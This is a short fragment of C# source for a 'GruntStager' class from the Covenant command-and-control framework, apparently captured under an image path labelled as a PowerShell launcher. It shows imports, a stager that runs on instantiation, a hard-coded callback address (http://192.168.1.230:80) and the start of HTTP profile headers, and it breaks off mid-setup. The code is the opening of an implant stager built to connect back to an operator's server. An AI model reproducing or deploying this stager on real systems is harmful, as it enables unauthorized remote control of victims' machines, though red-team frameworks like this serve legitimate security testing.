 (Covenant: Launchers\PowerShell) > Code
using System;
using System.IO;
using System.IO.Compression;
using System.Net;
using System.Text;
using System.Reflection;
using System.Collections.Generic;
using System.Security.Cryptography;
using System.Text.RegularExpressions;

namespace Grunt
{
    public class GruntStager
    {
        public GruntStager()
        {
            ExecuteStager();
        }
        public static void Main()
        {
            new GruntStager();
        }
        public static void Execute()
        {
            new GruntStager();
        }
        public void ExecuteStager()
        {
            try
            {
                string CovenantURI = @"http://192.168.1.230:80";
                string CovenantCertHash = @"";
                List<string> ProfileHttpHeaderNames = new List<string>();
                List<string> ProfileHttpHeaderValues = new List<string>();
                ProfileHttpHeaderNames.Add(@"Server");